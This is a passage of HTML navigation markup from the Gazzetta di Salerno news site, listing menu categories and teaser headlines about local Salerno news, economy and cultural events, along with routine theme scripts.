                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5777";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14889";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2862";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
